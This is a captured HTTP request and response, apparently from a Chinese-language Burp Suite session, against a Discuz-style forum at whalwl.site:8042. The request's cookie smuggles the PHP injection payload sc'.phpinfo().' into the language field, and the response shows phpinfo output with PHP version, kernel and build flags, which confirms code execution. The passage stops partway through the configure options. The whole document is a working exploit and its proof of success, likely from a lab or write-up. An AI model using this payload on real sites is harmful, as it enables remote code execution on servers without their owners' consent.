 请求
Pretty 原始 \n Actions
1 GET /forum.php HTTP/1.1
2 Host: whalwl.site:8042
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: yGa2_2132_saltkey=pCZ4CYyF; yGa2_2132_language=sc'.phpinfo().';
yGa2_2132_lastvisit=1641434260; yGa2_2132_sid=Kf9E2g; yGa2_2132_onlineusernum=9;
yGa2_2132_lastact=1641437861%09home.php%09misc; yGa2_2132_sendmail=1
10 Connection: close
11
12
响应
Pretty 原始 Render \n Actions
PHP Version 5.3.3
php
System
Linux bf24df048bfd 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42
UTC 2021 x86_64
Build Date
Mar 22 2017 12:27:34
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-
gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--
exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--
with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-